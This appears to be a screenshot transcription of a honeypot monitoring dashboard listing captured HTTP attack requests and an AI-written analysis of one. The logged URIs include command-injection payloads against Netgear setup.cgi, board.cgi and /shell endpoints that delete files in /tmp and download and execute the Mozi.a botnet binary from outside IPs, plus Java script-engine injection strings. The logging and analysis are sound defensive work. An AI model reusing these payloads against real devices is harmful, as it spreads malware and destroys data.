 LOPHIID
Content
Requests
Rules
Apps
Downloads
Honeypots
Events
Queries
uri~%wget%
Date Honeypot Method URI Source Actions
11/25/24, 01:00:13 AM 104.36.229.219 GET /$%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nash... 78.153.140.37
11/25/24, 12:33:02 AM 103.20.235.155 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://... 42.232.245.23
11/25/24, 12:17:35 AM 172.96.137.13 GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://42.56.1.133:34856/Mozi.a;chmod+... 42.56.1.133
11/24/24, 11:57:35 PM 144.208.127.154 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://... 120.57.216.45
11/24/24, 11:44:29 PM 203.96.177.141 GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://59.97.117.87:59432/Mozi.a;chmod... 59.97.117.87
11/24/24, 11:42:51 PM 203.96.177.144 GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://192.21.160.79:36848/Mozi.a;chmo... 102.212.40.131
11/24/24, 10:57:15 PM 213.139.205.205 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://... 120.86.255.64
11/24/24, 10:52:29 PM 213.139.205.169 GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://125.44.218.37:42671/Mozi.a;chmo... 125.44.218.37
11/24/24, 10:35:22 PM 15.235.146.250 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://... 117.253.222.59
11/24/24, 10:27:12 PM 185.93.221.117 GET /shell?cd+/tmp;rm+-rf+*;wget+http://149.100.164.238:56747/Mozi.a;chmod+777+... 149.100.164.238
11/24/24, 08:03:25 PM 185.93.221.115 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://... 216.247.208.187
11/24/24, 07:09:11 PM 104.36.229.218 GET /$%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nash... 78.153.140.30
11/24/24, 07:09:10 PM 104.36.229.219 GET /$%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nash... 78.153.140.30
11/24/24, 06:47:47 PM 213.139.205.205 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://... 123.4.247.155
11/24/24, 06:46:17 PM 51.75.24.249 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://... 122.97.214.213
11/24/24, 06:41:53 PM 146.59.93.56 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://... 120.85.112.210
11/24/24, 05:32:31 PM 104.36.229.159 GET /shell?cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.... 178.72.70.143
11/24/24, 04:15:28 PM 104.36.229.159 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://... 1.70.178.130
11/24/24, 03:13:07 PM 45.95.18.115 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://... 117.217.84.7
11/24/24, 03:11:41 PM 103.20.235.196 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://... 117.209.5.224
11/24/24, 02:11:30 PM 213.139.205.104 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://... 103.200.86.97
21
Request details
Request ID 27993417
Content ID 0
Rule ID 0
Session ID 590956
Honeypot IP 185.93.221.117
Honeypot port 80
Base Hash 48a674efe579fdc8aaf3243218c26df34d8fb382ea9ecec9d203aff5a3af752b
Cmp Hash 9b2db5f00aa963ff216f949b944aa9e5608389f507ceb906f1ce795887f24deb
Operating system Linux
Operating version 3.x
Distance 9
Link type IPIP or SIT
Uptime 7 days and 15 hours
Context
This request attempts to execute a series of commands on a vulnerable system. It first tries to
change the current working directory to /tmp. Then, it attempts to delete all files and
directories in /tmp. Subsequently, it downloads a file named Mozi.a from a remote server and
makes it executable. Finally, it tries to execute the downloaded file using the jaws command.
This sequence of actions strongly suggests an attempt to exploit a vulnerability to gain remote
code execution.
AI conclusion: this request is malicious and tries to exploit a " CWE-78-OS-Command-Injection"
vulnerability type.
HTTP Request Metadata Whois
GET /shell?cd+/tmp;rm+-rf+*;wget+http://149.100.164.238:56747/Mozi.a;chmo
Host: 185.93.221.117:80
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
Connection: keep-alive
User-Agent: Hello, world